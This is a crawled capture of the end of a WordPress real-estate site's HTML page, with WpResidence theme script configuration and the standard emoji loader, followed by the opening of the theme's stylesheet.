map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"10","adv_search_type":"6","is_half":"0","map_style":"[{\"featureType\":\"water\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#d3d3d3\"}]},{\"featureType\":\"transit\",\"stylers\":[{\"color\":\"#808080\"},{\"visibility\":\"off\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#b3b3b3\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"weight\":1.8}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#d7d7d7\"}]},{\"featureType\":\"poi\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ebebeb\"}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#a7a7a7\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#efefef\"}]},{\"featureType\":\"road\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#696969\"}]},{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#737373\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#d6d6d6\"}]},{\"featureType\":\"road\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{},{\"featureType\":\"poi\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#dadada\"}]}]","shortcode_map_style":"","small_slider_t":"","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"10","type":"ROADMAP","useprice":"no","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0","ba":"BA","bd":"BD"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/google_js/mapfunctions.js?ver=3.3.1" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"","hq_latitude":"40.781711","hq_longitude":"-73.955927","path":"https://cmmproperties.co.za/wp-content/themes/wpresidence/css/css-images","markers":"[\"company name\",\"\",\"\",1,{\"url\":\"https:\\/\\/tokyo.wpresidence.net\\/wp-content\\/uploads\\/2016\\/10\\/logo_tokyo-1.png\",\"id\":\"\",\"height\":\"\",\"width\":\"\",\"thumbnail\":\"\"},\"0\",\"address\",\"none\",\"\"]","page_custom_zoom":"10","address":"Your Address Added Here","logo":{"url":"https://tokyo.wpresidence.net/wp-content/uploads/2016/10/logo_tokyo-1.png","id":"","height":"","width":"","thumbnail":""},"type":"ROADMAP","title":"company name"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/google_js/maps_base.js?ver=3.3.1" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="googlecode_regular-js-extra">
/* <![CDATA[ */
var googlecode_regular_vars = {"general_latitude":"35.707595","general_longitude":"139.702112","path":"https://cmmproperties.co.za/wp-content/themes/wpresidence/css/css-images","markers":"","idx_status":"0","page_custom_zoom":"10","generated_pins":"0","type":"ROADMAP","is_adv_search":"0","is_half_map_list":"0","is_normal_map_list":"0"};
//# sourceURL=googlecode_regular-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/google_js/google_map_code.js?ver=3.3.1" id="googlecode_regular-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://cmmproperties.co.za/wp-content/themes/wpresidence","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://cmmproperties.co.za/wp-admin/","login_redirect":"https://cmmproperties.co.za/dashboard-profile-page/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"1500000","curency":"R","where_curency":"before","submission_curency":"JPY","to":"to","direct_pay":"Please send payment to WP Estate Inc.\r\nBank Account - NY99BONW5558887777 -\r\nInclude Invoice number in payment details. Thank you!","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"en-GB","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["21"],"adv6_max_price":["8500000"],"adv6_min_price":["0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"12","min_geo_radius":"1","max_geo_radius":"50","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":"","new_page_link":"_self","stripe_pay":"Pay","stripe_pay_for":"Payment for package","property_modal":"","property_sticky":"no","location_animation":"no","location_animation_text":"Find a home in %city%"};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/control.js?ver=3.3.1" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://cmmproperties.co.za/wp-admin/","login_redirect":"https://cmmproperties.co.za/dashboard-profile-page/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","remove_fav":"remove from favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://cmmproperties.co.za/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!","checkout_url":"","wpestate_ajax":"https://cmmproperties.co.za/wp-content/themes/wpresidence/ajax_handler.php","property_views":"Property Views"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/ajaxcalls.js?ver=3.3.1" id="ajaxcalls-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cmmproperties.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cmmproperties.co.za/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cmmproperties.co.za/wp-content/themes/wpresidence/style.css?ver=3.3.1
body_size: 99195
content:
/*
Theme Name: WpResidence
Theme URI: http://themeforest.net/user/wpestate
Description:WP Residence is a premium & responsive WordPress theme designed for Real Estate companies and independent agents.
Version: 3.3.1
Author: wpestate
Author URI: http://www.wpestate.org
Text Domain: wpresidence
Tags: white, one-column, two-columns,left-sidebar, right-sidebar, fluid-layout , custom-menu, theme-options, translation-ready 
License:  
License URI:
-------------------------------------------------------------- */ 
html, body, div, span, applet, object, iframe,.advanced_search_map
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
    border: 0;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline;
}

:focus {
    outline: 0;
}

body {
    background: #fff;
    line-height: 1;
}

ul {
    list-style: none;
}

table {
    border-collapse: separate;
    border-spacing: 0;
}

caption, th, td {
    font-weight: normal;
    text-align: left;
}

a {
    color:#333;
    transition: color 0.4s linear;
    -moz-transition: color 0.4s linear;
    -webkit-transition: color 0.4s linear;
    -o-transition: color 0.4s linear;
}

a img {
    border: 0;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

.nocomapare{
    width: 400px;
    margin: 0px auto;
    margin-top: 20px;
    margin-bottom: 20px;
    display: inline-block;
    text-align: center;
}

/* =Structure
----------------------------------------------- */

html, body {
    height: 100%;
    margin: 0;
}

body {
    color: #5c727d;
    background-color: #f7f7f7;
    font-family:'Nunito Sans', sans-serif;
}

body.logged-in.admin-bar{
    padding-top: 32px;
}

b, strong{
    font-weight: 600;
}
.row{
    margin-left: 15px;
    margin-right: 15px;
}

.rightmargin{
}

.dashboard-margin{
    padding-left: 15px;
}



.col-md-push-3.rightmargin{
    padding-left: 15px;
    padding-right: 15px;
}

.leftmargin{
    padding-left: 15px;
}

embed, iframe, object, video {
    max-width: 100%;

}

a:hover, a:focus {
    color: #0073e1;
    text-decoration:none;
    outline:none;
}

h1  , h2  ,h3  ,h4  ,h5  ,h6,
h1 a, h2 a,h3 a,h4 a,h5 a,h6 a{
    color:#222;
    font-family:'Nunito Sans', sans-serif;
}  

h1 { 
    font-size: 34px; 
    line-height: 1.3em;
    margin-bottom: 15px; 
    font-weight: 700;
}

h2 { 
    font-size: 28px; 
    line-height: 1.3em; 
    margin-bottom: 15px;
    font-weight: 700;
}

h3 { 
    font-size: 24px; 
    line-height: 1.3em; 
    margin-bottom: 15px;
    font-weight: 700;
}

h4 { 
    font-size: 18px; 
    line-height: 1.3em; 
    margin-bottom: 15px;
    font-weight: 800;
}

h5 { 
    font-size: 14px; 
    line-height: 1em; 
    margin-bottom: 15px;
    font-weight: 700;
}

h6 { 
    font-size: 12px; 
    line-height: 1em; 
    margin-bottom: 15px;
    font-weight: 700;
}

.noposts{
    margin-left:30px;   
}

.label{
    padding: .4em .6em .4em;
    font-weight: normal;
    margin-left:10px;
    border-radius: 0px;
}

code{
    white-space: normal;
}

small, .small {
    font-size: 100%;
}

.tooltip-inner{
    background: #333;
    font-size: 12px;
    border-radius: 0px;
}

.tooltip.top .tooltip-arrow{
    border-top-color: #333;
}

.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-bottom-color: #333;
    border-width: 0 5px 5px;
}

.tooltip.bottom-left .tooltip-arrow {
    top: 0;
    left: 5px;
    border-bottom-color: #333;
    border-width: 0 5px 5px;
}

.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    right: 5px;
    border-bottom-color: #333;
    border-width: 0 5px 5px;
}

.entry-title {
    margin:0px 0px 15px 0px;
    width:100%;
    float:left;
    margin: 0 0 30px;
    font-weight: 800;
}

 .home .entry-title {
    margin-top: 30px;
 }

.entry-title-agent,
.entry-title {
   
}

#google_map_prop_list_sidebar .entry-title {
    margin: 0px 10px 15px 10px;
    padding: 0px 20px;
    width: 95%;
    line-height: 1.2em;
}

.no_results_title {
    margin-left: 15px;
}

.entry-title-search {
    margin: 0px 0px 13px 15px;
    font-weight: 300;
}

.title_results{
    padding-left: 15px;
}

.container{
    padding: 0px;
    width:1200px;
    position: relative;
    z-index:2;
}

.container.is_boxed{
    box-shadow: 0 5px 15px rgba(0,0,0,.1);
}

.container.main_wrapper.has_header_type3{
    overflow:hidden;
}


.main_wrapper.is_boxed{
    overflow: hidden;
}

.content_wrapper{
    width: 1200px;
    margin: 0px auto;
    background-color: #f7f7f7;
    padding: 0px 15px 30px 15px;
    /*z-index:100;*/
    position: relative;

}

.has_header_type4 .content_wrapper {
    width:100%;
    max-width: 1200px;  
}

.page .single-content,
.page .content_wrapper,
.home.page .single-content,
.home.page .content_wrapper{
    padding-bottom:0px;
    margin-bottom:0px;
}

.page-template .single-content{
     margin-bottom: 15px;
}

.fixed_header .content_wrapper{
    background-color: transparent;
}

.wide{
    width:100%;
    background-color: #f7f7f7;
}

.col-md-9.rightmargin, 
.full_width_prop {
    width: 70%;
}

.col-md-push-3.rightmargin, .single_width_blog.col-md-push-3, .full_width_prop.col-md-push-3 {
    left: 30%;
}

.col-md-12.full_width_prop {
    width: 100%;
}

.fixed_header  {
    position:fixed;
    z-index:999;
}

.header_media{
    background-color: #fdfdfd;
    position: relative;
    z-index: 3;
    width: 100%;
    float: left;
    padding-top: 90px;
}


.half_map_body  .header_media{
    display: none;
}

.has_header_type4 .header_media{
    min-height:0px;
    margin-top:0px;
    padding-top: 0px;
}

.rev_slider_wrapper {
    z-index:0!important;
}

.header_media_close{
    overflow: hidden;
}
#primary {
    width: 30%;
}

.home #primary{
    margin-top:30px;
}

.col-md-pull-9 {
    right: 70%;
}

.widget-area-sidebar{
    min-height: 500px;
    margin-top:0px;
}

.single-estate_agent .widget-area-sidebar{
    margin-top:0px;
}

.wpestate_sticky{
    position: fixed;
    top: 0px;
    padding-top: 80px;
}

.has_top_bar   .wpestate_sticky{  
    padding-top: 140px;
}

.admin-bar .wpestate_sticky{  
    padding-top: 110px;
}

#primary{
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    max-width:342px;
}


#morg_compute,
#zill_submit_estimate,
#advanced_submit_widget{
    width:100%;
    margin-bottom: 0px!important;
}

#footer-widget-area{
    padding: 55px 30px 70px 30px;
    padding:30px;
    max-width: 1200px;
    width:100%;
    margin: 0px auto;
}

#footer-widget-area.wide_footer ,
.sub_footer_content.wide_footer {
    max-width:100%;
}


.footer_header4 {
    padding-left: 270px;
}


.caret{
    border-top: 6px solid #768082;
}

label{
    margin-bottom: 7px; 
    font-size: 13px;
    font-weight: 600;
}

p:empty{
    margin-bottom: 0px!important;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #eee;
	clip: auto !important;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

.single_width_blog .alignfull,
.single_width_page .alignfull {
    width: 100vw;
    max-width: 100vw;
    margin-left: calc(50% - 50vw);
}

.col-md-9.rightmargin .alignfull{
    width: auto;
    min-width: 100%;
    margin-left: calc( 50% / .75 - 50vw);
    margin-right: auto;
 }

 
.col-md-push-3.rightmargin .alignfull{
    width: auto;
    min-width: 100%;
    margin-left: 0px;
    margin-right: calc( 50% / .75 - 50vw);
}



.single_width_blog .alignfull img,
.single_width_page .alignfull img{
    margin-left: auto;
    margin-right: auto;
}

.alignwide.has-1-columns > .wp-block-column{
    width: 100%;
    flex-basis: 100%; 
}

.alignfull.has-1-columns > .wp-block-column{
    width: 100%;
    flex-basis: 100%; 
}
    
.has-background-dim.alignfull .wp-block-cover-image-text{
    margin: 0px auto;
    position: absolute;
    line-height: inherit;
    top: 50%;
    transform: translate(0%, -50%);
    left: 0;
    right: 0;
}


.adv_handler,
#search_wrapper,
#search_wrapper_color,
.blog_unit_image,
.comment-form #submit, 
.wpresidence_button,
.adv_search_tab_item,
#search_wrapper,
.property_unit_type5 .item,
.property_unit_type5 .featured_gradient,
.property_unit_type5,
.adv_search_tab_item,
.property_reviews_wrapper,
.listing_wrapper,
.term_bar_item,
.agentpict,
.schedule_meeting,
.form-control,
.subunit_wrapper,
.related_blog_unit_image img, 
.widget_latest_listing_image img, 
.agent-unit-img-wrapper img, 
.featured_widget_image img,
.front_plan_row,
.acc_google_maps,
.wpresidence_button,
.sidebar_filter_menu{
    border-radius:2px;
}

/* =Input
-------------------------------------------------------------------------------------*/
input[type=text], 
input[type=password], 
input[type=email], 
input[type=url], 
input[type=number], 
textarea{
    font-size: 13px;
    padding: 9px 0px 9px 9px;
    color: #8593a9;
    border: 1px solid #eee;
    background-color: #fff;
    box-shadow: none;
    -webkit-appearance: none;
}


.wpcf7-form-control{
    font-size: 13px;
    padding: 9px 0px 9px 9px;
    color: #8593a9;
    border: 1px solid #f0f0f0;
    border-radius: 2px;
    background-color: #fff;
    -webkit-appearance: none;
}

.wpcf7-form-control.g-recaptcha.wpcf7-recaptcha {
    float: left;
    margin-left: 15px;
    margin-bottom: 15px;
}

input[type="checkbox"].wpcf7-form-control{
    -webkit-appearance: default;
    box-shadow: none;
}

.wpcf7-checkbox{
    padding:0px;
    background: transparent;
    border:none;
    box-shadow:none;
}
input.form-control::-moz-placeholder,
input.form-control::-ms-input-placeholder,
input.form-control::-moz-placeholder,
input.form-control:-moz-placeholder,
input.form-control::-webkit-input-placeholder {
    color: #8593a9!important;
}

input.form-control::-moz-placeholder {
    opacity:1;
}

.widget-area-sidebar input[type=text], 
.widget-area-sidebar input[type=password], 
.widget-area-sidebar input[type=email], 
.widget-area-sidebar input[type=url], 
.widget-area-sidebar input[type=number], 
.widget-area-sidebar textarea{
    font-size: 13px;
}

.form-control::placeholder,
input::placeholder {
  color: #8593a9!important;
}

/* =Menu
-------------------------------------------------------------------------------------*/

#access {
    display: inline-block;
    height: 100%;
    float: right;
    margin: 0px 185px 0px 0px;
    max-width: 800px;
}

#access .menu{
    height:100%;
}

#access ul {
    font-size: 13px;
    list-style: none;
    margin: 0 0 0 -0.8125em;
    padding-left: 0;
    z-index: 99999;
    text-align: right;
}

#access ul ul { 
    float: left;
    margin: 0;
    position: absolute;
    left: 0;
    visibility: hidden;
    opacity: 0;
    top: 130px;
    margin-left: 3px;
    padding: 25px 0px;
    width: 285px;
    background-color: #fff;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    webkit-transition: all .0s ease, visibility .0s ease;
    -o-transition: all .0s ease, visibility .0s ease;
    transition: all .0s ease, visibility .0s ease;
    line-height: 0px;
}

#access li {
    display: inline-block;
    text-align: left;
    position: relative;
    -webkit-transition: padding 0.35s ease;
    -moz-transition: padding 0.35s ease;
    -o-transition: padding 0.35s ease;
    transition: padding 0.35s ease; 
    -webkit-backface-visibility: hidden;
}

#access a {	
    display: block;	
    text-decoration: none;
    font-size: 15px;
    font-weight: bold;
    padding-left: 15px;
    padding-right: 15px;
    /*padding-top: 23px;*/
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
    color:#222222;  
    cursor:pointer;
    -webkit-backface-visibility: hidden;
}

#access ul ul a {
    padding-top: 23px;
}

.menu li a {

}

#access .menu li:hover>a,
#access .menu li:hover>a:active,
#access .menu li:hover>a:focus{
    color:#0073e1;      
} 

#access .sub-menu li:hover>a,
#access .sub-menu li:hover>a:active,
#access .sub-menu li:hover>a:focus{
    color: #fff;
    background-color: #0073e1;
} 

#access .menu .sub-menu li:hover>a,
#access .menu .sub-menu li:hover>a:active,
#access .menu .sub-menu li:hover>a:focus{
    -webkit-transform: matrix(1, 0, 0, 1, 10, 0);
    -ms-transform: matrix(1, 0, 0, 1, 10, 0);
    transform: matrix(1, 0, 0, 1, 10, 0);
    -webkit-transition:transform .25s ease;
    transition: transform .25s ease;
    -o-transition:  transform .25s ease;
}



.menu > li{
    height: 100%;
    line-height: 90px;
}

.hover_type_3  .menu > li{
    margin-right: 5px;
}


.customnav .menu > li{
    height: 100%;
    line-height: 70px;
}

.menu-main-menu-container{
    height:100%;
}

.menu-item-link i{
    margin-right:5px;
}

.menu_label{
    background: #e9b97b;
    display: inline-block;
    margin-left: 5px;
    font-size: 11px;
    color: #fff;
    padding: 3px 5px;
    line-height: 9px;
}

#access .haschildren:after{
    content:'\00BB';
    font-size: 14px;
    margin-left: 10px;
    position: absolute;
    top:12px;
    right:15px;
}

.sub-menu ul{
    border-top: 1px solid #fff!important;
}

.sub-menu ul:before{
    content:'';
    display:none;
}

.sub-menu li:hover{
    background-color: #0073e1;
    color:#fff;
    border:none;
}

#access .sub-menu li>a{
    
    -webkit-transform: matrix(1, 0, 0, 1, 0, 20);
    -ms-transform: matrix(1, 0, 0, 1, 0, 20);
    transform: matrix(1, 0, 0, 1, 0, 20);
    -webkit-transition: opacity .75s ease, color .5s ease, -webkit-transform .75s ease;
    transition: opacity .75s ease, -webkit-transform .75s ease;
    -o-transition: opacity .75s ease, transform .75s ease;
    transition: opacity .75s ease, transform .75s ease;
}

.sub-menu li:hover>a{
    padding-left:18px!important;
}


.sub-menu li:hover a{
    color:#fff;
}

#colophon .widget_nav_menu .sub-menu li:hover {
    background-color: transparent;
}

#colophon .sub-menu ul {
    border-top: 0px solid #fff!important;
}

#colophon .sub-menu li:hover>a {
    padding-left: 5px!important;
}

.sub-menu a:hover{
    color:#fff;
}

.hover_type_4 #access ul ul{
    margin-left: 0px;
}

#access ul ul li{
    width:100%;
    padding: 0px 30px;
}
#access ul ul.wpestate_megamenu_class li{
    padding: 0px 0px;
}



#access ul ul a {
    color: #222222;
    font-size: 14px;
    font-weight: 600;
    height: auto;
    line-height: 1.4em;
    padding: 13px 13px 13px 13px;
    text-transform: none;
}

#access ul ul li:last-child > a{
    border-bottom: none;
}

#access .current-menu-item >a,
#access .current-menu-parent>a,
#access .current-menu-ancestor>a{
    color:#0073e1; 
}

#access .current-menu-item {
    color:#0073e1; 
}
#access .menu > li:hover a {
    -webkit-transform: matrix(1, 0, 0, 1, 0, 0);
    -ms-transform: matrix(1, 0, 0, 1, 0, 0);
    transform: matrix(1, 0, 0, 1, 0, 0);
}
#access .menu > li:hover a{
    background: transparent!important;
   
}

.hover_type_1  #access .menu > li:hover a {
    background: transparent!important;
}

.hover_type_2 #access .menu > li:hover>a:before,
.customnav.header_type5.hover_type_2 #access .menu > li:hover>a:before{
    position: absolute;
    top: 0px;
    left: 0px;
    content: "";
    border-top: 3px solid #0073e1;
    width: 100%;
}

.hover_type_2 #access .menu > li.with-megamenu:hover>a {
    position: relative;
}

.header_type5.hover_type_2 #access .menu > li:hover>a:before {
    position: absolute;
    top: 0px;
    left: 0px;
    content: "";
    border-top: 3px solid #ffffff;
    width: 100%;
}
.header_type5.hover_type_2  #access .menu li:hover>a{
    color:#fff;
}
.header_type2  #access ul li.with-megamenu>ul.sub-menu, #access ul li.with-megamenu:hover>ul.sub-menu{
   left:0px; 
}

.hover_type_3  #access .menu > li:hover>a {
    background: #0073e1!important;
    color: #fff;
    display: inline;
    padding: 7px 15px;
}

 .header_transparent .customnav.hover_type_3 #access ul.menu >li:hover>a{
      color: #fff;
 }

.hover_type_4  #access .menu > li:hover>a {
    background: #0073e1!important;
    color: #fff;
}

.hover_type_5  #access .menu > li:hover>a {
    border-bottom: 3px solid #0073e1;
    padding: 7px 10px;
    margin-left: 5px;
    margin-right: 5px;
    display: inline;
}

.hover_type_6  #access .menu > li:hover>a {
    border: 2px solid #0073e1;
    color: #0073e1;
    display: inline;
    padding: 7px 13px;
}

#access ul ul :hover > a {
    color:#fff;
}

#access ul li:hover > ul {
    top: 90px;
    opacity: 1;
    visibility: visible;
}

#access ul ul li:hover > ul {
    top: -26px;
}

#access ul ul ul {
    left: 100%;
    top: 30px;
    margin-left: 0px;
}

#access ul ul ul ul{
    display:none;   
}

.sub-menu .menu-item-has-children >a:after{
    content: "\f105";
      font-family: "Font Awesome 5 Free";
    float: right;
}

#mobile_display{
    height: 33px;
    width: 100%;
    padding: 6px 10px;
    background-color: #333;
    display: none;
    margin-bottom: 20px;
    color: #fff;
    cursor: pointer;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    margin-top: 10px;
    border-radius: 2px;
}

#mobile_display span{
    margin-top:4px;
    float:left;
}

#mobile_display i{
    font-size: 21px;
    float: right;
}

#mobile_menu{
    list-style-type: none;
    margin: 0px;
    width: 100%; 
    margin-top: -20px;
    margin-bottom: 20px;
    display:none;
}

#mobile_menu li{
    margin: 0px;
    padding: 10px;
    border-bottom:1px solid #e2e4e5;
    border-left:1px solid #e2e4e5;
    border-right:1px solid #e2e4e5;
    cursor:pointer;
}

#mobile_menu li:hover{
